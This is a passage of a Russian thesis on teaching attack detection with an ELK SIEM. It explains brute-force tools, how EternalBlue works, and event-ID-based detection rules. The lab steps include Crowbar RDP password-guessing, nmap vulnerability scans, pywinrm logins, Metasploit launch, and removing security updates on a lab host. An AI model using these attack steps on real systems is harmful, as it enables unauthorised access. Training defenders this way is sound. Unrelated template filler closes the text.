Взлом личных аккаунтов пользователей может стать сокровищницей данных - от финансовых сведений и банковских счетов до конфиденциальной медицинской информации. Доступ к аккаунту позволяет злоумышленнику подделать личность человека, украсть его деньги, продать учетные данные третьим лицам или использовать информацию для более масштабных атак.

Личные данные и учетные данные также могут быть украдены в результате утечки корпоративных данных, когда злоумышленники получают доступ к конфиденциальным базам данных организаций.

Атаки методом грубой силы часто не носят личного характера. Хакер может просто хотеть посеять хаос и продемонстрировать свои способности к вредоносным действиям. Для этого они могут распространять вредоносное ПО по электронной почте или через SMS-сообщения, скрывать его на поддельных сайтах, выглядящих как законные, или перенаправлять посетителей сайтов на вредоносные сайты.

Заразив компьютер пользователя вредоносным ПО, злоумышленник может проникнуть в подключенные системы и сети и начать более масштабные кибератаки на организации.

Атаки методом перебора могут сыграть свою роль в организации злоумышленниками более масштабных атак с использованием множества устройств, называемых ботнетами. Как правило, это распределенная атака типа "отказ в обслуживании" (DDoS), цель которой - преодолеть защиту и системы безопасности объекта атаки.

Атаки методом перебора часто осуществляются с целью кражи данных у организации, что не только приводит к финансовым потерям, но и наносит огромный репутационный ущерб. Веб-сайты также могут подвергаться атакам, заражающим их непристойными или оскорбительными текстами и изображениями, тем самым порочащими их репутацию, что может привести к их закрытию.

Подбор пароля к электронной почте или сайту социальной сети может занять много времени, особенно если у аккаунта сложный пароль. Чтобы упростить этот процесс, хакеры разработали программное обеспечение и инструменты для взлома паролей.

К инструментам атаки грубой силы относятся приложения для взлома паролей, которые взламывают комбинации имен пользователей и паролей, которые человеку было бы крайне сложно взломать самостоятельно. К наиболее распространенным инструментам для перебора относятся:

* Aircrack-ng: Набор инструментов для оценки безопасности сети Wi-Fi с целью мониторинга и экспорта данных и атаки на организацию с помощью таких методов, как поддельные точки доступа и инъекция пакетов.
* John the Ripper: Инструмент для восстановления паролей с открытым исходным кодом, который поддерживает сотни типов шифров и хэшей, включая пароли пользователей macOS, Unix и Windows, серверов баз данных, веб-приложений, сетевого трафика, зашифрованных закрытых ключей и файлов документов.
* L0phtCrack - инструмент для взлома паролей Windows. В нем используются радужные таблицы, словари и многопроцессорные алгоритмы.
* Hashcat - работает в Windows, Linux и Mac OS. Может выполнять простой перебор, атаки на основе правил и гибридные атаки.
* DaveGrohl - инструмент с открытым исходным кодом для взлома Mac OS. Может быть распределен по нескольким компьютерам.
* Ncrack - инструмент для взлома сетевой аутентификации. Его можно использовать в Windows, Linux и BSD.

Эти типы программ могут быстро угадывать комбинации, определяющие слабые пароли, и взламывать многочисленные компьютерные протоколы, беспроводные модемы и зашифрованные устройства хранения данных.

Атака методом грубой силы может потребовать огромных вычислительных мощностей. Для решения этой проблемы хакеры разработали аппаратные решения, которые упрощают процесс, например, объединение центрального процессора (CPU) и графического процессора (GPU) устройства. Добавление вычислительного ядра GPU позволяет системе обрабатывать несколько задач одновременно, а хакерам - значительно быстрее взламывать пароли.

### Эксплуатация уязвимости Eternalblue

CVE-2017-0143 - CVE-2017-0148 — это семейство критических уязвимостей в сервере Microsoft SMBv1, используемом в Windows 7, Windows Server 2008, Windows XP и даже Windows 10, работающем через порт 445. Закодированные строки в оригинальном исполняемом файле Eternalblue раскрывают целевые версии Windows.

Однако уязвимость относится не только к Microsoft Windows; фактически, все, что использует протокол сервера Microsoft SMBv1, например, ультразвуковое медицинское оборудование Siemens, потенциально уязвимо.

Сам Eternalblue касается CVE-2017-0144, который позволяет удаленным злоумышленникам выполнить произвольный код на целевой системе, отправив специально созданные сообщения на сервер SMBv1. Другие связанные эксплойты были обозначены как Eternalchampion, Eternalromance и Eternalsynergy группой Equation Group - прозвище хакерской группы APT, которая, как теперь предполагается, является Агентством национальной безопасности США.

Недостатки в протоколе SMBv1 были исправлены компанией Microsoft в марте 2017 года с помощью обновления безопасности MS17-010. К сожалению, несмотря на то, что патч был доступен уже более 5 лет, по имеющимся данным, все еще много устройств, подключенных к Интернету, остаются уязвимыми.

Во всем мире наиболее нуждающимися в обновлении версиями Windows являются Windows Server 2008 и 2012 R2.

И не только программы-вымогатели пользуются широким распространением Eternalblue. Эксплойт может найти применение в любом вредоносном ПО, требующем червеобразных возможностей. С января 2019 года криптоджекеры атакуют предприятия в Китае с помощью Eternalblue и вредоносной программы Beapy.

Кроме того, сейчас, когда программы-вымогатели снова входят в моду после короткого перерыва в 2018 году, Eternalblue снова попадает в заголовки газет и в США, хотя в некоторых случаях авторство кажется неуместным. Вопреки некоторым сообщениям, RobinHood Ransomware, которая нанесла ущерб Baltimore, не обладает способностью распространяться и, скорее всего, попадает на каждое устройство отдельно.

Как уже упоминалось выше, эксплуатация CVE-2017-0144 с помощью Eternalblue — это метод, предположительно разработанный АНБ и ставший известным всему миру после утечки в интернет их инструментария.

Чтобы воспользоваться уязвимостью, неаутентифицированному злоумышленнику достаточно отправить на сервер вредоносно составленный пакет, именно так и распространялись программы WannaCry и NotPetya ransomware. По сути, Eternalblue позволил программе-вымогателю получить доступ к другим машинам в сети. Злоумышленники могут использовать DoublePulsar, также разработанный Equation Group и ставший известным благодаря Shadow Brokers, в качестве полезной нагрузки для установки и запуска копии ransomware на любой уязвимой цели.

Eternalblue полагается на функцию Windows под названием srv!SrvOS2FeaListSizeToNt. Чтобы понять, как это приводит к удаленному выполнению кода, необходимо рассмотреть, как работает SMB.

В первую очередь, SMB (Server Message Block) — это протокол, используемый для запроса служб файлов и печати от серверных систем по сети. Среди спецификаций протокола есть структуры, которые позволяют протоколу передавать информацию о расширенных атрибутах файла, по сути, метаданные о свойствах файла в файловой системе.

Eternalblue использует преимущества трех различных ошибок. Первая — это математическая ошибка, когда протокол пытается привести структуру списка OS/2 FileExtended Attribute (FEA) к структуре NT FEA, чтобы определить, сколько памяти нужно выделить. Неверный расчет приводит к целочисленному переполнению, в результате которого выделяется меньше памяти, чем ожидалось, что в свою очередь приводит к переполнению буфера. Когда записывается больше данных, чем ожидалось, лишние данные могут переполниться в соседнее пространство памяти.

Переполнение буфера происходит благодаря второй ошибке, которая возникает из-за разницы в определении протокола SMB двух связанных подкоманд: SMB_COM_TRANSACTION2 и SMB_COM_NT_TRANSACT. Обе команды имеют команду _SECONDARY, которая используется, когда слишком много данных для включения в один пакет. Решающее различие между TRANSACTION2 и NT_TRANSACT заключается в том, что последняя вызывает пакет данных вдвое большего размера, чем первая. Это важно, поскольку ошибка в проверке возникает, если клиент отправляет подделанное сообщение с помощью подкоманды NT_TRANSACT непосредственно перед командой TRANSACTION2. Хотя протокол распознает, что были получены две отдельные подкоманды, он назначает тип и размер обоих пакетов (и соответствующим образом выделяет память), основываясь только на типе последнего полученного пакета. Поскольку последний пакет меньше, первый пакет займет больше места, чем ему выделено.

Как только злоумышленники достигнут этого начального переполнения, они могут воспользоваться третьей ошибкой в SMBv1, которая позволяет распыление кучи (heap spraying) - технику, которая приводит к выделению куска памяти по заданному адресу. Отсюда злоумышленник может написать и выполнить шеллкод, чтобы взять систему под контроль.

Тестировщики на проникновение и "красные команды" вскоре увидели ценность использования этих связанных эксплойтов, после чего они были усовершенствованы и включены во фреймворк Metasploit.

Довольно простой Ruby-скрипт, написанный Шоном Диллоном и доступный из Metasploit, может как просканировать цель на предмет отсутствия исправлений, так и использовать все соответствующие уязвимости.

## Проведение атак на лабораторный стенд и разработка правил для их обнаружения

Атаки проводятся с помощью специализированной ОС для тестирований на проникновение - Kali Linux, с использованием скриптов на языке программировании Python, и таких утилит, как Crowbar и Metasploit Framework[5]. Все атаки будут происходить на ПК под управлением Windows 7.

Любые действия, направленные на взлом инфраструктуры, оставляют следы. Благодаря этому, у сотрудников отдела информационной безопасности появляется возможность обнаруживать атаки и пресекать их до утечки конфиденциальной информации.

Первостепенно будет предпринята попытка подобрать пароль к учетной записи пользователя для подключения по RDP. Отследить такие действия не составляет труда, это связано с тем, что при подборе пароля появляется множество событий с Windows event ID 4625, которые в операционной системе означают ложную авторизацию.

Таким образом для выявления успешной атаки подбора пароля для RDP необходимо отслеживать следующую цепочку событий:

Большое количество событий с event ID 4625,

Одно событие с event ID 4624, которое означает успешный вход в систему

Событие с event ID 1149 - подключение по протоколу RDP.

Добавляя условие множественной ложной авторизации, удается минимизировать количество ложных срабатываний, например, когда пользователь случайно ввел неверный пароль несколько раз. Данное правило будет выявлять критическую ситуацию, так как если оно сработало, то значит злоумышленники уже обошли защиту. По этой причине предлагается дополнительное правило, которое будет отслеживать подбор пароля, путем выявления большого количества логов с event ID 4625. Благодаря такому подходу у сотрудников SOC будет время предпринять меры для усиленной защиты, а если атакующие окажутся быстрее, применить крайние меры по защите.

При попытке подбора пароля для входа по WinRM в событии event ID 4625 указывается имя процесса - svchost.exe. Таким образом появляется возможность создать фильтр, в котором происходит поиск события с event ID 4625, но при этом чтобы в записи присутствовал процесс svchost.exe. Далее необходимо задать планку срабатывания правила, например, если неудачных попыток входа было больше 100 шт. Данное правило позволяет определить, что происходит подбор пароля. Для выявления успешного подбора пароля необходимо еще проверять не появлялось ли событие 4624.

Эксплуатацию уязвимости Eternal Blue обнаружить сложнее. Проблема заключается в том, что после атаки с использованием данной уязвимости остается только одно событие в журналах Windows — это событие с event ID 4625 (неуспешная попытка авторизации). Благодаря Winlogbeat данное событие передается на сервер. Однако этого недостаточно для точного выявления данного вектора атаки. Неверный ввод пароля пользователем будет восприниматься правилом, как атака. Как говорилось ранее, данный эксплойт использует уязвимость в сетевом протоколе SMB. По этой причине с помощью утилиты Packetbeat будет происходить мониторинг подключений по 445 порту, который является портом SMB протокола. Таким образом собирая события из разных источников, удается выявить атаку.

# Разработка лабораторных работ

## Описание лабораторной работы №1 «Подготовка лабораторного стенда»

Данная лабораторная работа предназначена для подготовки лабораторного стенда. В ходе ее выполнения студенты познакомятся с приложением для виртуализации VirtualBox, а также приобретут навыки по установке ОС Linux, в частности CentOs.

Для выполнения лабораторной работы понадобится:

* ПК с любой операционной системой
* Установленное приложение VirtualBox
* Базовые знания работы с командной строкой UNIX-подобных операционных систем

Требования к персональному компьютеру:

Таблица 3 – Характеристики персонального компьютера

|  |  |
| --- | --- |
| CPU | 4+ |
| Memory | 8+ Gb |
| Disk | 80 Gb |

Для успешного выполнения лабораторной работы необходимо следовать инструкции, описанной в лабораторной работе.

Описание шагов лабораторной работы:

### Шаг 1 - Загрузка образов

Первостепенно необходимо скачать образы для установки систем.

Все ОС должны быть 64 битные

Будет достаточно скачать минимальную версию CentOs 7, объем примерно 1 гб. Ссылка для скачивания - <https://www.centos.org/download/>

Рекомендуется скачивать готовый образ для виртуальных машин. Ссылка для скачивания Kali Linux - <https://www.kali.org/get-kali/#kali-virtual-machines>

Первое задание:

Ссылку на скачивание Windows 7 64bit необходимо найти самостоятельно.

### Шаг 2 - Установка операционных систем

2.1 Запускаем программу VIrtualBox

2.2 Устанавливаем операционные системы

2.2.1 Установка Windows 7

После выполнения всех шагов, описанных в Приложении Б, студент, выполняющий лабораторную работу, получит готовую инфраструктуру для разворачивания ELK Stack.

## Описание лабораторной работы №2 «Настройка лабораторного стенда»

Данная лабораторная работа предназначена для настройки лабораторного стенда. В ходе ее выполнения студенты научатся работать с конфигурационными файлами Linux для настройки сети, также познакомятся с приложением для контейнеризации Docker, и приобретут навыки по разворачиванию ELK stack с помощью Docker Compose.

Для выполнения лабораторной работы понадобится:

* ПК с любой операционной системой
* Установленное приложение VirtualBox
* Базовые знания работы с командной строкой UNIX-подобных операционных систем
* Виртуальные машины из лабораторной работы №1

Требования к персональному компьютеру:

Таблица 3 – Характеристики персонального компьютера

|  |  |
| --- | --- |
| CPU | 4+ |
| Memory | 8+ Gb |
| Disk | 80 Gb |

Для успешного выполнения лабораторной работы необходимо следовать инструкции, описанной в лабораторной работе.

Описание шагов лабораторной работы:

### Шаг 1 - Настройка ВМ Server

Для работы с данной виртуальной машиной первостепенно необходимо настроить сеть.

1.1 Настройка сети

1.1.1 Запускаем Server, после чего входим в учетную запись при помощи логина и пароля, заданного в прошлой лабораторной работе, и переходим в режим суперпользователя с помощью команды:

$ su –

1.1.2 Вводим команду

$ ip addr

и смотрим название сетевого интерфейса (кроме lo).

1.1.3 Вводим команду

$ ls /etc/sysconfig/network-scripts

и проверяем, что там присутствует файл ifcfg-<ваш интерфейс>, например ifcfg-enp0s3

1.1.4 Открываем данный файл вашим текстовым редактором, например, $ nano /etc/sysconfig/network-scripts/ifcfg-enp0s3

После выполнения всех шагов, описанных в Приложении В, студент, выполняющий лабораторную работу, получит готовую рабочий ELK SIEM.

## Описание лабораторной работы №3 «Атака bruteforce протокол rdp»

Данная лабораторная работа предназначена для изучения атаки bruteforce. В ходе данной выполнения данной лабораторной работы студенты проведут атаку грубой силы с целью выявить пароль для подключения по протоколу RDP. Затем, выяснив какие события появляются в ОС Windows, напишут правила, для определения такой атаки.

Для выполнения лабораторной работы понадобится:

* ПК с любой операционной системой
* Установленное приложение VirtualBox
* Базовые знания работы с командной строкой UNIX-подобных операционных систем
* Виртуальные машины из лабораторной работы №1
* Готоый к работе ELK SIEM

Требования к персональному компьютеру:

Таблица 3 – Характеристики персонального компьютера

|  |  |
| --- | --- |
| CPU | 4+ |
| Memory | 8+ Gb |
| Disk | 80 Gb |

Для успешного выполнения лабораторной работы необходимо следовать инструкции, описанной в лабораторной работе.

Описание шагов лабораторной работы:

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Установка Crowbar

Ввести следующую команду в терминал ВМ Kali Linux: $ sudo apt install crowbar

Шаг 3 - Проведение атаки

После установки утилиты Crowbar необходимо запустить подбор пароля: $ crowbar --server 192.168.128.52/32 -b rdp -u IKTZ-93 -C passwords.txt(Рисунок 1)



Рис. 1. Использование утилиты Crowbar

Шаг 4 - Анализ событий и написание правила по обнаружению атаки.

Перейдя на вкладку “Security”->”Hosts”, можно увидеть большое количество ложных попыток авторизации (Рисунок 2).



Рис. 2. Вкладка “Hosts”

После выполнения всех шагов, описанных в Приложении Г, студент, выполняющий лабораторную работу, познакомится с написанием правил для выявления компьютерных атак.

## Описание лабораторной работы №4 «Атака bruteforce протокол WinRM»

Данная лабораторная работа предназначена для изучения атаки bruteforce. В ходе данной выполнения данной лабораторной работы студенты проведут атаку грубой силы с целью выявить пароль для подключения по протоколу WinRM. Затем, выяснив какие события появляются в ОС Windows, напишут правила, для определения такой атаки.

Для выполнения лабораторной работы понадобится:

* ПК с любой операционной системой
* Установленное приложение VirtualBox
* Базовые знания работы с командной строкой UNIX-подобных операционных систем
* Виртуальные машины из лабораторной работы №1
* Готоый к работе ELK SIEM

Требования к персональному компьютеру:

Таблица 3 – Характеристики персонального компьютера

|  |  |
| --- | --- |
| CPU | 4+ |
| Memory | 8+ Gb |
| Disk | 80 Gb |

Для успешного выполнения лабораторной работы необходимо следовать инструкции, описанной в лабораторной работе.

Описание шагов лабораторной работы:

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Проведение атаки

Для того, чтобы провести атаку, нам необходимо изучить как происходит подключение к удаленному устройству с помощью протокола WinRM.

ОС Linux не имеет возможности подключаться по этому протоколу внутренними средствами, однако язык программирования python имеет модуль, позволяющий работать с ним.

Первым делом проверим, что на устройстве жертвы активирована служба WinRM с помощью инструмента $ nmap: nmap -p 5985 -sV 192.168.128.52. На рисунке 1 можно увидеть, что порт 5985 открыт.



Рис. 1. Вывод команды nmap

Для подключения по WinRM можно использовать язык python в интерактивном режиме, для этого установим пакет pywinrm с помощью команды: $ pip install pywinrm (Рисунок 2).

Рис. 2. Установка pywinrm

Далее введем команду python в терминале Kali Linux и импортируем пакет winrm: import winrm. Для подключения с помощью winrm к удаленному компьютеру, необходимо создать сессию: s = winrm.Session(HOST, auth=(USER, PASSWORD)). Для проверки успешного подключения будем использовать команду: s.run_ps(“hostname”). На рисунке 3 представлено успешное подключение.

После выполнения всех шагов, описанных в Приложении Д, студент, выполняющий лабораторную работу, познакомится с написанием правил для выявления компьютерных атак.

## Описание лабораторной работы №5 «Атака на протокол smb»

Данная лабораторная работа предназначена для изучения атаки с использованием уязвимости Eternal Blue. В ходе данной выполнения данной лабораторной работы студенты проведут атаку грубой силы с целью выявить пароль для подключения по протоколу WinRM. Затем, выяснив какие события появляются в ОС Windows, напишут правила, для определения такой атаки.

Для выполнения лабораторной работы понадобится:

* ПК с любой операционной системой
* Установленное приложение VirtualBox
* Базовые знания работы с командной строкой UNIX-подобных операционных систем
* Виртуальные машины из лабораторной работы №1
* Готоый к работе ELK SIEM

Требования к персональному компьютеру:

Таблица 3 – Характеристики персонального компьютера

|  |  |
| --- | --- |
| CPU | 4+ |
| Memory | 8+ Gb |
| Disk | 80 Gb |

Для успешного выполнения лабораторной работы необходимо следовать инструкции, описанной в лабораторной работе.

Описание шагов лабораторной работы:

### Шаг 1 - Запуск стенда

Для выполнения данной лабораторной работы понадобятся следующие ВМ: Kali Linux, Server, Windows 7

### Шаг 2 - Проведение атаки

Первым шагом, перед проведением атаки, необходимо убедиться, что устройство под управлением ОС Windows уязвимо к эксплойту Eternal Blue. Для этого необходимо ввести следующую команду: $ sudo nmap -p445 -vv --script smb-vuln-ms17-010.nse 192.168.128.52. На рисунке 1 представлено устройство подверженное данной атаке.



Рис. 1. Вывод команды nmap

Если при выполнении данной атаки, выясняется, что хост не подтвержден данной уязвимости, необходимо удалить установленные обновления. Это можно сделать в меню “Панель управления” -> “Система и безопасность” -> “Центр обновления Windows” -> “Установленные обновления”. Выбираем обновления по безопасности и удаляем все (Рисунок 2). После этого перезагружаем ВМ.



Рис. 2. Удаление обновлений

После того, как мы убедились, что компьютер жертвы уязвим к атаке eternal blue, переходим в терминал Kali Linux и вводим следующую команду: $ msfconsole (Рисунок 3).



Рис. 3. Запуск msfconsole

После выполнения всех шагов, описанных в Приложении Е, студент, выполняющий лабораторную работу, познакомится с написанием правил для выявления компьютерных атак.

# Заключение

Основной целью, данной выпускной квалификационной работы являлась разработка лабораторных работ по обнаружению компьютерных атак при помощи ELK SIEM.

Для достижения этой цели были выполнены следующие задачи:

Изучить классификацию компьютерные атака

Проанализировать технологии по обнаружению компьютерных атак

Разработать стенд, запускаемый с помощью Docker Compose

Автоматизировать процесс по обнаружению компьютерных атак

В теоретической части были рассмотрены различные средства защиты конечных устройств, а также технология контейнеризации.

Рассмотренный материал позволяет сделать вывод о необходимости защиты конечных устройств, а также о важности анализа логов, системных событий и сетевой пользовательских компьютеров. Благодаря сравнению различных open-source SIEM систем, было выявлено, что компания Elastic предоставляет полный инструментарий для создания бесплатной, открытой SIEM системы. Также были выявлены достоинства технологии контейнеризации с помощью программ Docker и Docker Compose.

В практической части был развернут лабораторный стенд с необходимыми настройками для успешного его функционирования. Также были проведены атаки типа bruteforce, а также с использованием уязвимости EternalBlue. После данных действий были разработаны правила для автоматизированного обнаружения вышеописанных атак.

На основе данного стенда разработаны следующие лабораторные работы:

1. Лабораторная работа №1 «Подготовка лабораторного стенда»
2. Лабораторная работа №2 «Настройка лабораторного стенда»
3. Лабораторная работа №3 «Атака bruteforce протокол rdp»
4. Лабораторная работа №4 «Атака bruteforce протокол winrm»
5. Лабораторная работа №5 «Атака на протокол smb»

Ссылки

<https://www.ibm.com/topics/siem>

[**https://www.esecurityplanet.com/endpoint/antivirus-vs-epp-vs-edr/**](https://www.esecurityplanet.com/endpoint/antivirus-vs-epp-vs-edr/)

[**https://www.cynet.com/xdr-security/understanding-xdr-security-concepts-features-and-use-cases/**](https://www.cynet.com/xdr-security/understanding-xdr-security-concepts-features-and-use-cases/)

[**https://encyclopedia.kaspersky.com/glossary/next-generation-firewall-ngfw/**](https://encyclopedia.kaspersky.com/glossary/next-generation-firewall-ngfw/)

**https://www.lightnetics.com/topic/16190/functionbeat-serverless-ingestion-for-elasticsearch**

**Пример оформления списка сокращений**

ВКР – выпускная квалификационная работа

ГИА – государственная итоговая аттестация

ГЭК – государственная экзаменационная комиссия

ПЗС – прибор с зарядовой связью

**Пример оформления списка терминов и определений**

Пример 1

Балет – искусство сценического танца

